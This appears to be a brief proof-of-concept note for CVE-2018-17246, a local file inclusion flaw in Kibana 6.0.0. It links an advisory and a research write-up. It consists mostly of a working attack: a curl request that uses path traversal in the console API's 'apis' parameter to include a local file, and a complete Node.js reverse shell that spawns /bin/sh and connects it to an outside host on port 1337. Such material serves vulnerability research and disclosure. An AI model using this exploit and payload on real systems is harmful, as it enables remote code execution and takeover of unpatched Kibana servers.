 File Edit View Search Terminal Help
[security@haystack tmp]$ curl -X GET "http://localhost:5601/api/console/api_serv
er?sense_version=@@SENSE_VERSION&apis=../../../../../../../../../../../../../../
../../tmp/helloworld.js"
Vulnerability details: https://www.cyberark.com/threat-research-blog/execute-this-i-know-you-have-it/
Security Advisory: https://www.elastic.co/blog/kibana-local-file-inclusion-flaw-cve-2018-17246
• kibana version 6.0.0 from docker (without any ElasticSearch linked the PoC is working)
• shell.js from https://github.com/appsecco/vulnerable-apps/tree/master/node-reverse-shell
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(1337, "172.18.0.1", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();